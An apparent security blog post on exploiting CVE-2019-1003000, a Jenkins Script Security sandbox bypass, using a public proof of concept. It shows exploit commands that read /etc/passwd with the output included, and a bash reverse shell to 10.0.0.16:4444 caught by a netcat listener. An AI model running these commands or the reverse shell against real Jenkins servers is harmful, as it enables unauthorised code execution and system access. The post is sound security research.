After the release of Orange Tsai’s exploit for Jenkins. I’ve been doing some poking. PreAuth RCE against Jenkins is something everyone wants.
While not totally related to the blog post and tweet the following exploit came up while searching.
What I have figured out that is important is the plug versions as it relates to these latest round of Jenkins exploits. TBH I never paid much attention to the plugins in the past as the issues have been with core Jenkins (as was the first blog post) but you can get a look at them by going to jenkins-server/pluginManager/installed
 |
| Jenkins plugin manager |
 |
| No permissions for Jenkins plugin manager |
AFAIK you cant enumerate plugins installed and their version without (elevated) authentication like you can with things like WordPress. If you know how, please let me know. For the time being i guess it’s just throwing things to see what sticks.
As I mentioned, the latest particular vulns are issues with installed Jenkins plugins. Taking a look at CVE-2019-1003000 (https://nvd.nist.gov/vuln/detail/CVE-2019-1003000) we can see that it affects the Script Security Plugin (the nist.gov says 2.49 but it’s a typo and should be 1.49) as seen on the Jenkins advisory https://jenkins.io/security/advisory/2019-01-08/#SECURITY-1266
An exploit for the issue exists and is available here: https://github.com/adamyordan/cve-2019-1003000-jenkins-rce-poc it even comes with a docker config to spin up a vulnerable version to try it out on. What’s important about this particular exploit is that it IS post auth but it doesn’t require script permissions, only Overall/Read permission and Job/Configure permissions.
I’m seeing more and more servers/admins (rightfully) block access to the script & scriptText console because it’s well documented that is an immediate RCE.
 |
| no script permission |
I encourage you to read the whole readme file in the repo but the most important part is here:
A flaw was found in Pipeline: Declarative Plugin before version 1.3.4.1, Pipeline: Groovy Plugin before version 2.61.1 and Script Security Plugin before version 1.50
This PoC is using a user with Overall/Read and Job/Configure permission to execute a maliciously modified build script in sandbox mode, and try to bypass the sandbox mode limitation in order to run arbitrary scripts (in this case, we will execute system command).
As a background, Jenkins’s pipeline build script is written in groovy. This build script will be compiled and executed in Jenkins master or node, containing definition of the pipeline, e.g. what to do in slave nodes. Jenkins also provide the script to be executed in sandbox mode. In sandbox mode, all dangerous functions are blacklisted, so regular user cannot do anything malicious to the Jenkins server.
Running the exploit:
python2.7 exploit.py –url http://localhost:8080 –job my-pipeline –username user1 –password user1 –cmd “cat /etc/passwd”
[+] connecting to jenkins…
[+] crafting payload…
[+] modifying job with payload…
[+] putting job build to queue…
[+] waiting for job to build…
[+] restoring job…
[+] fetching output…
[+] OUTPUT:
Started by user User 1
Running in Durability level: MAX_SURVIVABILITY
[Pipeline] echo
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
jenkins:x:1000:1000:Linux User,,,:/var/jenkins_home:/bin/bash
[Pipeline] End of Pipeline
Finished: SUCCESS
you can certainly pull a reverse shell from it as well.
python2.7 exploit.py –url http://localhost:8080 –job my-pipeline –username user1 –password user1 –cmd “bash -i >& /dev/tcp/10.0.0.16/4444 0>&1”
[+] connecting to jenkins…
[+] crafting payload…
[+] modifying job with payload…
[+] putting job build to queue…
[+] waiting for job to build…
[+] restoring job…
[+] fetching output…
[+] OUTPUT:
Started by user User 1
Running in Durability level: MAX_SURVIVABILITY
and you get:
nc -l 4444 -vv
bash: cannot set terminal process group (7): Not a tty
bash: no job control in this shell
bash-4.4$
bash-4.4$
bash-4.4$ whoami
whoami
jenkins
bash-4.4$
The TLDR is you can use this exploit to get a shell if an older version of the Script Security Plugin is installed and if you have Overall/Read permission and Job/Configure permission which a regular Jenkins user is more inclined to have and this exploit doesn’t require using the script console.
